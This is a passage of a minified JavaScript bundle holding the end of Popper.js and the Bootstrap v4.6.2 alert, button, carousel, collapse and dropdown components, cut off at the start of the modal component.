bT(t){if(!O0(t.instance.modifiers,"hide","preventOverflow"))return t;var n=t.offsets.reference,r=Xu(t.instance.modifiers,function(i){return i.name==="preventOverflow"}).boundaries;if(n.bottom<r.top||n.left>r.right||n.top>r.bottom||n.right<r.left){if(t.hide===!0)return t;t.hide=!0,t.attributes["x-out-of-boundaries"]=""}else{if(t.hide===!1)return t;t.hide=!1,t.attributes["x-out-of-boundaries"]=!1}return t}function wT(t){var n=t.placement,r=n.split("-")[0],i=t.offsets,a=i.popper,s=i.reference,o=["left","right"].indexOf(r)!==-1,l=["top","left"].indexOf(r)===-1;return a[o?"left":"top"]=s[r]-(l?a[o?"width":"height"]:0),t.placement=kf(n),t.offsets.popper=ys(a),t}var _T={shift:{order:100,enabled:!0,fn:yT},offset:{order:200,enabled:!0,fn:gT,offset:0},preventOverflow:{order:300,enabled:!0,fn:vT,priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:hT},arrow:{order:500,enabled:!0,fn:cT,element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:dT,behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:wT},hide:{order:800,enabled:!0,fn:bT},computeStyle:{order:850,enabled:!0,fn:uT,gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:aT,onLoad:sT,gpuAcceleration:void 0}},CT={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:_T},bd=(function(){function t(n,r){var i=this,a=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};zA(this,t),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=WA(this.update.bind(this)),this.options=yi({},t.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=n&&n.jquery?n[0]:n,this.popper=r&&r.jquery?r[0]:r,this.options.modifiers={},Object.keys(yi({},t.Defaults.modifiers,a.modifiers)).forEach(function(o){i.options.modifiers[o]=yi({},t.Defaults.modifiers[o]||{},a.modifiers?a.modifiers[o]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(o){return yi({name:o},i.options.modifiers[o])}).sort(function(o,l){return o.order-l.order}),this.modifiers.forEach(function(o){o.enabled&&y0(o.onLoad)&&o.onLoad(i.reference,i.popper,i.options,o,i.state)}),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return GA(t,[{key:"update",value:function(){return ZA.call(this)}},{key:"destroy",value:function(){return JA.call(this)}},{key:"enableEventListeners",value:function(){return tT.call(this)}},{key:"disableEventListeners",value:function(){return rT.call(this)}}]),t})();bd.Utils=(typeof window<"u"?window:global).PopperUtils;bd.placements=R0;bd.Defaults=CT;const ET=Object.freeze(Object.defineProperty({__proto__:null,default:bd},Symbol.toStringTag,{value:"Module"})),AT=FA(ET);/*!
  * Bootstrap v4.6.2 (https://getbootstrap.com/)
  * Copyright 2011-2022 The Bootstrap Authors (https://github.com/twbs/bootstrap/graphs/contributors)
  * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
  */var TT=ru.exports,vv;function ST(){return vv||(vv=1,(function(t,n){(function(r,i){i(n,v0(),AT)})(TT,(function(r,i,a){function s(ge){return ge&&typeof ge=="object"&&"default"in ge?ge:{default:ge}}var o=s(i),l=s(a);function u(ge,re){for(var _=0;_<re.length;_++){var N=re[_];N.enumerable=N.enumerable||!1,N.configurable=!0,"value"in N&&(N.writable=!0),Object.defineProperty(ge,N.key,N)}}function d(ge,re,_){return _&&u(ge,_),Object.defineProperty(ge,"prototype",{writable:!1}),ge}function f(){return f=Object.assign?Object.assign.bind():function(ge){for(var re=1;re<arguments.length;re++){var _=arguments[re];for(var N in _)Object.prototype.hasOwnProperty.call(_,N)&&(ge[N]=_[N])}return ge},f.apply(this,arguments)}function m(ge,re){return m=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(_,N){return _.__proto__=N,_},m(ge,re)}var y="transitionend",g={TRANSITION_END:"bsTransitionEnd",getUID:function(ge){do ge+=~~(1e6*Math.random());while(document.getElementById(ge));return ge},getSelectorFromElement:function(ge){var re=ge.getAttribute("data-target");if(!re||re==="#"){var _=ge.getAttribute("href");re=_&&_!=="#"?_.trim():""}try{return document.querySelector(re)?re:null}catch{return null}},getTransitionDurationFromElement:function(ge){if(!ge)return 0;var re=o.default(ge).css("transition-duration"),_=o.default(ge).css("transition-delay"),N=parseFloat(re),q=parseFloat(_);return N||q?(re=re.split(",")[0],_=_.split(",")[0],1e3*(parseFloat(re)+parseFloat(_))):0},reflow:function(ge){return ge.offsetHeight},triggerTransitionEnd:function(ge){o.default(ge).trigger(y)},supportsTransitionEnd:function(){return!!y},isElement:function(ge){return(ge[0]||ge).nodeType},typeCheckConfig:function(ge,re,_){for(var N in _)if(Object.prototype.hasOwnProperty.call(_,N)){var q=_[N],de=re[N],Ae=de&&g.isElement(de)?"element":(it=de)===null||typeof it>"u"?""+it:{}.toString.call(it).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(q).test(Ae))throw new Error(ge.toUpperCase()+': Option "'+N+'" provided type "'+Ae+'" but expected type "'+q+'".')}var it},findShadowRoot:function(ge){if(!document.documentElement.attachShadow)return null;if(typeof ge.getRootNode=="function"){var re=ge.getRootNode();return re instanceof ShadowRoot?re:null}return ge instanceof ShadowRoot?ge:ge.parentNode?g.findShadowRoot(ge.parentNode):null},jQueryDetection:function(){if(typeof o.default>"u")throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var ge=o.default.fn.jquery.split(" ")[0].split(".");if(ge[0]<2&&ge[1]<9||ge[0]===1&&ge[1]===9&&ge[2]<1||ge[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};g.jQueryDetection(),o.default.fn.emulateTransitionEnd=function(ge){var re=this,_=!1;return o.default(this).one(g.TRANSITION_END,(function(){_=!0})),setTimeout((function(){_||g.triggerTransitionEnd(re)}),ge),this},o.default.event.special[g.TRANSITION_END]={bindType:y,delegateType:y,handle:function(ge){if(o.default(ge.target).is(this))return ge.handleObj.handler.apply(this,arguments)}};var b="bs.alert",C=o.default.fn.alert,D=(function(){function ge(_){this._element=_}var re=ge.prototype;return re.close=function(_){var N=this._element;_&&(N=this._getRootElement(_)),this._triggerCloseEvent(N).isDefaultPrevented()||this._removeElement(N)},re.dispose=function(){o.default.removeData(this._element,b),this._element=null},re._getRootElement=function(_){var N=g.getSelectorFromElement(_),q=!1;return N&&(q=document.querySelector(N)),q||(q=o.default(_).closest(".alert")[0]),q},re._triggerCloseEvent=function(_){var N=o.default.Event("close.bs.alert");return o.default(_).trigger(N),N},re._removeElement=function(_){var N=this;if(o.default(_).removeClass("show"),o.default(_).hasClass("fade")){var q=g.getTransitionDurationFromElement(_);o.default(_).one(g.TRANSITION_END,(function(de){return N._destroyElement(_,de)})).emulateTransitionEnd(q)}else this._destroyElement(_)},re._destroyElement=function(_){o.default(_).detach().trigger("closed.bs.alert").remove()},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(b);q||(q=new ge(this),N.data(b,q)),_==="close"&&q[_](this)}))},ge._handleDismiss=function(_){return function(N){N&&N.preventDefault(),_.close(this)}},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ge})();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',D._handleDismiss(new D)),o.default.fn.alert=D._jQueryInterface,o.default.fn.alert.Constructor=D,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=C,D._jQueryInterface};var S="bs.button",P=o.default.fn.button,T="active",k='[data-toggle^="button"]',H='input:not([type="hidden"])',$=".btn",p=(function(){function ge(_){this._element=_,this.shouldAvoidTriggerChange=!1}var re=ge.prototype;return re.toggle=function(){var _=!0,N=!0,q=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(q){var de=this._element.querySelector(H);if(de){if(de.type==="radio")if(de.checked&&this._element.classList.contains(T))_=!1;else{var Ae=q.querySelector(".active");Ae&&o.default(Ae).removeClass(T)}_&&(de.type!=="checkbox"&&de.type!=="radio"||(de.checked=!this._element.classList.contains(T)),this.shouldAvoidTriggerChange||o.default(de).trigger("change")),de.focus(),N=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(N&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(T)),_&&o.default(this._element).toggleClass(T))},re.dispose=function(){o.default.removeData(this._element,S),this._element=null},ge._jQueryInterface=function(_,N){return this.each((function(){var q=o.default(this),de=q.data(S);de||(de=new ge(this),q.data(S,de)),de.shouldAvoidTriggerChange=N,_==="toggle"&&de[_]()}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}}]),ge})();o.default(document).on("click.bs.button.data-api",k,(function(ge){var re=ge.target,_=re;if(o.default(re).hasClass("btn")||(re=o.default(re).closest($)[0]),!re||re.hasAttribute("disabled")||re.classList.contains("disabled"))ge.preventDefault();else{var N=re.querySelector(H);if(N&&(N.hasAttribute("disabled")||N.classList.contains("disabled")))return void ge.preventDefault();_.tagName!=="INPUT"&&re.tagName==="LABEL"||p._jQueryInterface.call(o.default(re),"toggle",_.tagName==="INPUT")}})).on("focus.bs.button.data-api blur.bs.button.data-api",k,(function(ge){var re=o.default(ge.target).closest($)[0];o.default(re).toggleClass("focus",/^focus(in)?$/.test(ge.type))})),o.default(window).on("load.bs.button.data-api",(function(){for(var ge=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),re=0,_=ge.length;re<_;re++){var N=ge[re],q=N.querySelector(H);q.checked||q.hasAttribute("checked")?N.classList.add(T):N.classList.remove(T)}for(var de=0,Ae=(ge=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;de<Ae;de++){var it=ge[de];it.getAttribute("aria-pressed")==="true"?it.classList.add(T):it.classList.remove(T)}})),o.default.fn.button=p._jQueryInterface,o.default.fn.button.Constructor=p,o.default.fn.button.noConflict=function(){return o.default.fn.button=P,p._jQueryInterface};var j="carousel",I="bs.carousel",V=o.default.fn[j],oe="active",J="next",ae="prev",G="slid.bs.carousel",X=".active.carousel-item",Y={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},ue={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},he={TOUCH:"touch",PEN:"pen"},fe=(function(){function ge(_,N){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(N),this._element=_,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=!!(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var re=ge.prototype;return re.next=function(){this._isSliding||this._slide(J)},re.nextWhenVisible=function(){var _=o.default(this._element);!document.hidden&&_.is(":visible")&&_.css("visibility")!=="hidden"&&this.next()},re.prev=function(){this._isSliding||this._slide(ae)},re.pause=function(_){_||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(g.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},re.cycle=function(_){_||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},re.to=function(_){var N=this;this._activeElement=this._element.querySelector(X);var q=this._getItemIndex(this._activeElement);if(!(_>this._items.length-1||_<0))if(this._isSliding)o.default(this._element).one(G,(function(){return N.to(_)}));else{if(q===_)return this.pause(),void this.cycle();var de=_>q?J:ae;this._slide(de,this._items[_])}},re.dispose=function(){o.default(this._element).off(".bs.carousel"),o.default.removeData(this._element,I),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},re._getConfig=function(_){return _=f({},Y,_),g.typeCheckConfig(j,_,ue),_},re._handleSwipe=function(){var _=Math.abs(this.touchDeltaX);if(!(_<=40)){var N=_/this.touchDeltaX;this.touchDeltaX=0,N>0&&this.prev(),N<0&&this.next()}},re._addEventListeners=function(){var _=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",(function(N){return _._keydown(N)})),this._config.pause==="hover"&&o.default(this._element).on("mouseenter.bs.carousel",(function(N){return _.pause(N)})).on("mouseleave.bs.carousel",(function(N){return _.cycle(N)})),this._config.touch&&this._addTouchEventListeners()},re._addTouchEventListeners=function(){var _=this;if(this._touchSupported){var N=function(de){_._pointerEvent&&he[de.originalEvent.pointerType.toUpperCase()]?_.touchStartX=de.originalEvent.clientX:_._pointerEvent||(_.touchStartX=de.originalEvent.touches[0].clientX)},q=function(de){_._pointerEvent&&he[de.originalEvent.pointerType.toUpperCase()]&&(_.touchDeltaX=de.originalEvent.clientX-_.touchStartX),_._handleSwipe(),_._config.pause==="hover"&&(_.pause(),_.touchTimeout&&clearTimeout(_.touchTimeout),_.touchTimeout=setTimeout((function(Ae){return _.cycle(Ae)}),500+_._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(de){return de.preventDefault()})),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",(function(de){return N(de)})),o.default(this._element).on("pointerup.bs.carousel",(function(de){return q(de)})),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",(function(de){return N(de)})),o.default(this._element).on("touchmove.bs.carousel",(function(de){return(function(Ae){_.touchDeltaX=Ae.originalEvent.touches&&Ae.originalEvent.touches.length>1?0:Ae.originalEvent.touches[0].clientX-_.touchStartX})(de)})),o.default(this._element).on("touchend.bs.carousel",(function(de){return q(de)})))}},re._keydown=function(_){if(!/input|textarea/i.test(_.target.tagName))switch(_.which){case 37:_.preventDefault(),this.prev();break;case 39:_.preventDefault(),this.next()}},re._getItemIndex=function(_){return this._items=_&&_.parentNode?[].slice.call(_.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(_)},re._getItemByDirection=function(_,N){var q=_===J,de=_===ae,Ae=this._getItemIndex(N),it=this._items.length-1;if((de&&Ae===0||q&&Ae===it)&&!this._config.wrap)return N;var yt=(Ae+(_===ae?-1:1))%this._items.length;return yt===-1?this._items[this._items.length-1]:this._items[yt]},re._triggerSlideEvent=function(_,N){var q=this._getItemIndex(_),de=this._getItemIndex(this._element.querySelector(X)),Ae=o.default.Event("slide.bs.carousel",{relatedTarget:_,direction:N,from:de,to:q});return o.default(this._element).trigger(Ae),Ae},re._setActiveIndicatorElement=function(_){if(this._indicatorsElement){var N=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(N).removeClass(oe);var q=this._indicatorsElement.children[this._getItemIndex(_)];q&&o.default(q).addClass(oe)}},re._updateInterval=function(){var _=this._activeElement||this._element.querySelector(X);if(_){var N=parseInt(_.getAttribute("data-interval"),10);N?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=N):this._config.interval=this._config.defaultInterval||this._config.interval}},re._slide=function(_,N){var q,de,Ae,it=this,yt=this._element.querySelector(X),ln=this._getItemIndex(yt),un=N||yt&&this._getItemByDirection(_,yt),wr=this._getItemIndex(un),Yi=!!this._interval;if(_===J?(q="carousel-item-left",de="carousel-item-next",Ae="left"):(q="carousel-item-right",de="carousel-item-prev",Ae="right"),un&&o.default(un).hasClass(oe))this._isSliding=!1;else if(!this._triggerSlideEvent(un,Ae).isDefaultPrevented()&&yt&&un){this._isSliding=!0,Yi&&this.pause(),this._setActiveIndicatorElement(un),this._activeElement=un;var qa=o.default.Event(G,{relatedTarget:un,direction:Ae,from:ln,to:wr});if(o.default(this._element).hasClass("slide")){o.default(un).addClass(de),g.reflow(un),o.default(yt).addClass(q),o.default(un).addClass(q);var Is=g.getTransitionDurationFromElement(yt);o.default(yt).one(g.TRANSITION_END,(function(){o.default(un).removeClass(q+" "+de).addClass(oe),o.default(yt).removeClass("active "+de+" "+q),it._isSliding=!1,setTimeout((function(){return o.default(it._element).trigger(qa)}),0)})).emulateTransitionEnd(Is)}else o.default(yt).removeClass(oe),o.default(un).addClass(oe),this._isSliding=!1,o.default(this._element).trigger(qa);Yi&&this.cycle()}},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this).data(I),q=f({},Y,o.default(this).data());typeof _=="object"&&(q=f({},q,_));var de=typeof _=="string"?_:q.slide;if(N||(N=new ge(this,q),o.default(this).data(I,N)),typeof _=="number")N.to(_);else if(typeof de=="string"){if(typeof N[de]>"u")throw new TypeError('No method named "'+de+'"');N[de]()}else q.interval&&q.ride&&(N.pause(),N.cycle())}))},ge._dataApiClickHandler=function(_){var N=g.getSelectorFromElement(this);if(N){var q=o.default(N)[0];if(q&&o.default(q).hasClass("carousel")){var de=f({},o.default(q).data(),o.default(this).data()),Ae=this.getAttribute("data-slide-to");Ae&&(de.interval=!1),ge._jQueryInterface.call(o.default(q),de),Ae&&o.default(q).data(I).to(Ae),_.preventDefault()}}},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Y}}]),ge})();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",fe._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",(function(){for(var ge=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),re=0,_=ge.length;re<_;re++){var N=o.default(ge[re]);fe._jQueryInterface.call(N,N.data())}})),o.default.fn[j]=fe._jQueryInterface,o.default.fn[j].Constructor=fe,o.default.fn[j].noConflict=function(){return o.default.fn[j]=V,fe._jQueryInterface};var Pe="collapse",pe="bs.collapse",Xe=o.default.fn[Pe],ee="show",ve="collapse",De="collapsing",Fe="collapsed",O="width",me='[data-toggle="collapse"]',Ge={toggle:!0,parent:""},bt={toggle:"boolean",parent:"(string|element)"},Te=(function(){function ge(_,N){this._isTransitioning=!1,this._element=_,this._config=this._getConfig(N),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+_.id+'"],[data-toggle="collapse"][data-target="#'+_.id+'"]'));for(var q=[].slice.call(document.querySelectorAll(me)),de=0,Ae=q.length;de<Ae;de++){var it=q[de],yt=g.getSelectorFromElement(it),ln=[].slice.call(document.querySelectorAll(yt)).filter((function(un){return un===_}));yt!==null&&ln.length>0&&(this._selector=yt,this._triggerArray.push(it))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var re=ge.prototype;return re.toggle=function(){o.default(this._element).hasClass(ee)?this.hide():this.show()},re.show=function(){var _,N,q=this;if(!(this._isTransitioning||o.default(this._element).hasClass(ee)||(this._parent&&(_=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(ln){return typeof q._config.parent=="string"?ln.getAttribute("data-parent")===q._config.parent:ln.classList.contains(ve)}))).length===0&&(_=null),_&&(N=o.default(_).not(this._selector).data(pe))&&N._isTransitioning))){var de=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(de),!de.isDefaultPrevented()){_&&(ge._jQueryInterface.call(o.default(_).not(this._selector),"hide"),N||o.default(_).data(pe,null));var Ae=this._getDimension();o.default(this._element).removeClass(ve).addClass(De),this._element.style[Ae]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass(Fe).attr("aria-expanded",!0),this.setTransitioning(!0);var it="scroll"+(Ae[0].toUpperCase()+Ae.slice(1)),yt=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,(function(){o.default(q._element).removeClass(De).addClass("collapse show"),q._element.style[Ae]="",q.setTransitioning(!1),o.default(q._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(yt),this._element.style[Ae]=this._element[it]+"px"}}},re.hide=function(){var _=this;if(!this._isTransitioning&&o.default(this._element).hasClass(ee)){var N=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(N),!N.isDefaultPrevented()){var q=this._getDimension();this._element.style[q]=this._element.getBoundingClientRect()[q]+"px",g.reflow(this._element),o.default(this._element).addClass(De).removeClass("collapse show");var de=this._triggerArray.length;if(de>0)for(var Ae=0;Ae<de;Ae++){var it=this._triggerArray[Ae],yt=g.getSelectorFromElement(it);yt!==null&&(o.default([].slice.call(document.querySelectorAll(yt))).hasClass(ee)||o.default(it).addClass(Fe).attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[q]="";var ln=g.getTransitionDurationFromElement(this._element);o.default(this._element).one(g.TRANSITION_END,(function(){_.setTransitioning(!1),o.default(_._element).removeClass(De).addClass(ve).trigger("hidden.bs.collapse")})).emulateTransitionEnd(ln)}}},re.setTransitioning=function(_){this._isTransitioning=_},re.dispose=function(){o.default.removeData(this._element,pe),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},re._getConfig=function(_){return(_=f({},Ge,_)).toggle=!!_.toggle,g.typeCheckConfig(Pe,_,bt),_},re._getDimension=function(){return o.default(this._element).hasClass(O)?O:"height"},re._getParent=function(){var _,N=this;g.isElement(this._config.parent)?(_=this._config.parent,typeof this._config.parent.jquery<"u"&&(_=this._config.parent[0])):_=document.querySelector(this._config.parent);var q='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',de=[].slice.call(_.querySelectorAll(q));return o.default(de).each((function(Ae,it){N._addAriaAndCollapsedClass(ge._getTargetFromElement(it),[it])})),_},re._addAriaAndCollapsedClass=function(_,N){var q=o.default(_).hasClass(ee);N.length&&o.default(N).toggleClass(Fe,!q).attr("aria-expanded",q)},ge._getTargetFromElement=function(_){var N=g.getSelectorFromElement(_);return N?document.querySelector(N):null},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this),q=N.data(pe),de=f({},Ge,N.data(),typeof _=="object"&&_?_:{});if(!q&&de.toggle&&typeof _=="string"&&/show|hide/.test(_)&&(de.toggle=!1),q||(q=new ge(this,de),N.data(pe,q)),typeof _=="string"){if(typeof q[_]>"u")throw new TypeError('No method named "'+_+'"');q[_]()}}))},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ge}}]),ge})();o.default(document).on("click.bs.collapse.data-api",me,(function(ge){ge.currentTarget.tagName==="A"&&ge.preventDefault();var re=o.default(this),_=g.getSelectorFromElement(this),N=[].slice.call(document.querySelectorAll(_));o.default(N).each((function(){var q=o.default(this),de=q.data(pe)?"toggle":re.data();Te._jQueryInterface.call(q,de)}))})),o.default.fn[Pe]=Te._jQueryInterface,o.default.fn[Pe].Constructor=Te,o.default.fn[Pe].noConflict=function(){return o.default.fn[Pe]=Xe,Te._jQueryInterface};var ft="dropdown",F="bs.dropdown",W=o.default.fn[ft],x=new RegExp("38|40|27"),le="disabled",te="show",se="dropdown-menu-right",He="hide.bs.dropdown",Le="hidden.bs.dropdown",Ve="click.bs.dropdown.data-api",Ne="keydown.bs.dropdown.data-api",Z='[data-toggle="dropdown"]',we=".dropdown-menu",Ce={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},Je={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},pt=(function(){function ge(_,N){this._element=_,this._popper=null,this._config=this._getConfig(N),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var re=ge.prototype;return re.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(le)){var _=o.default(this._menu).hasClass(te);ge._clearMenus(),_||this.show(!0)}},re.show=function(_){if(_===void 0&&(_=!1),!(this._element.disabled||o.default(this._element).hasClass(le)||o.default(this._menu).hasClass(te))){var N={relatedTarget:this._element},q=o.default.Event("show.bs.dropdown",N),de=ge._getParentFromElement(this._element);if(o.default(de).trigger(q),!q.isDefaultPrevented()){if(!this._inNavbar&&_){if(typeof l.default>"u")throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var Ae=this._element;this._config.reference==="parent"?Ae=de:g.isElement(this._config.reference)&&(Ae=this._config.reference,typeof this._config.reference.jquery<"u"&&(Ae=this._config.reference[0])),this._config.boundary!=="scrollParent"&&o.default(de).addClass("position-static"),this._popper=new l.default(Ae,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&o.default(de).closest(".navbar-nav").length===0&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass(te),o.default(de).toggleClass(te).trigger(o.default.Event("shown.bs.dropdown",N))}}},re.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass(le)&&o.default(this._menu).hasClass(te)){var _={relatedTarget:this._element},N=o.default.Event(He,_),q=ge._getParentFromElement(this._element);o.default(q).trigger(N),N.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass(te),o.default(q).toggleClass(te).trigger(o.default.Event(Le,_)))}},re.dispose=function(){o.default.removeData(this._element,F),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,this._popper!==null&&(this._popper.destroy(),this._popper=null)},re.update=function(){this._inNavbar=this._detectNavbar(),this._popper!==null&&this._popper.scheduleUpdate()},re._addEventListeners=function(){var _=this;o.default(this._element).on("click.bs.dropdown",(function(N){N.preventDefault(),N.stopPropagation(),_.toggle()}))},re._getConfig=function(_){return _=f({},this.constructor.Default,o.default(this._element).data(),_),g.typeCheckConfig(ft,_,this.constructor.DefaultType),_},re._getMenuElement=function(){if(!this._menu){var _=ge._getParentFromElement(this._element);_&&(this._menu=_.querySelector(we))}return this._menu},re._getPlacement=function(){var _=o.default(this._element.parentNode),N="bottom-start";return _.hasClass("dropup")?N=o.default(this._menu).hasClass(se)?"top-end":"top-start":_.hasClass("dropright")?N="right-start":_.hasClass("dropleft")?N="left-start":o.default(this._menu).hasClass(se)&&(N="bottom-end"),N},re._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},re._getOffset=function(){var _=this,N={};return typeof this._config.offset=="function"?N.fn=function(q){return q.offsets=f({},q.offsets,_._config.offset(q.offsets,_._element)),q}:N.offset=this._config.offset,N},re._getPopperConfig=function(){var _={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return this._config.display==="static"&&(_.modifiers.applyStyle={enabled:!1}),f({},_,this._config.popperConfig)},ge._jQueryInterface=function(_){return this.each((function(){var N=o.default(this).data(F);if(N||(N=new ge(this,typeof _=="object"?_:null),o.default(this).data(F,N)),typeof _=="string"){if(typeof N[_]>"u")throw new TypeError('No method named "'+_+'"');N[_]()}}))},ge._clearMenus=function(_){if(!_||_.which!==3&&(_.type!=="keyup"||_.which===9))for(var N=[].slice.call(document.querySelectorAll(Z)),q=0,de=N.length;q<de;q++){var Ae=ge._getParentFromElement(N[q]),it=o.default(N[q]).data(F),yt={relatedTarget:N[q]};if(_&&_.type==="click"&&(yt.clickEvent=_),it){var ln=it._menu;if(o.default(Ae).hasClass(te)&&!(_&&(_.type==="click"&&/input|textarea/i.test(_.target.tagName)||_.type==="keyup"&&_.which===9)&&o.default.contains(Ae,_.target))){var un=o.default.Event(He,yt);o.default(Ae).trigger(un),un.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),N[q].setAttribute("aria-expanded","false"),it._popper&&it._popper.destroy(),o.default(ln).removeClass(te),o.default(Ae).removeClass(te).trigger(o.default.Event(Le,yt)))}}}},ge._getParentFromElement=function(_){var N,q=g.getSelectorFromElement(_);return q&&(N=document.querySelector(q)),N||_.parentNode},ge._dataApiKeydownHandler=function(_){if(!(/input|textarea/i.test(_.target.tagName)?_.which===32||_.which!==27&&(_.which!==40&&_.which!==38||o.default(_.target).closest(we).length):!x.test(_.which))&&!this.disabled&&!o.default(this).hasClass(le)){var N=ge._getParentFromElement(this),q=o.default(N).hasClass(te);if(q||_.which!==27){if(_.preventDefault(),_.stopPropagation(),!q||_.which===27||_.which===32)return _.which===27&&o.default(N.querySelector(Z)).trigger("focus"),void o.default(this).trigger("click");var de=[].slice.call(N.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(it){return o.default(it).is(":visible")}));if(de.length!==0){var Ae=de.indexOf(_.target);_.which===38&&Ae>0&&Ae--,_.which===40&&Ae<de.length-1&&Ae++,Ae<0&&(Ae=0),de[Ae].focus()}}}},d(ge,null,[{key:"VERSION",get:function(){return"4.6.2"}},{key:"Default",get:function(){return Ce}},{key:"DefaultType",get:function(){return Je}}]),ge})();o.default(document).on(Ne,Z,pt._dataApiKeydownHandler).on(Ne,we,pt._dataApiKeydownHandler).on(Ve+" keyup.bs.dropdown.data-api",pt._clearMenus).on(Ve,Z,(function(ge){ge.preventDefault(),ge.stopPropagation(),pt._jQueryInterface.call(o.default(this),"toggle")})).on(Ve,".dropdown form",(function(ge){ge.stopPropagation()})),o.default.fn[ft]=pt._jQueryInterface,o.default.fn[ft].Constructor=pt,o.default.fn[ft].noConflict=function(){return o.default.fn[ft]=W,pt._jQueryInterface};var Ze="bs.modal",wt=o.default.fn.modal,Xt="modal-open",Jt="fade",on="show",en="modal-static",Nn="hidden.bs.modal",Ft="show.bs.modal",gn="focusin.bs.modal",bn="resize.bs.modal",ye="click.dismiss.bs.modal",qe="keydown.dismiss.bs.modal",dt="mousedown.dismiss.bs.modal",mt=".fixed-top, .fixed-bottom, .is-fixed, 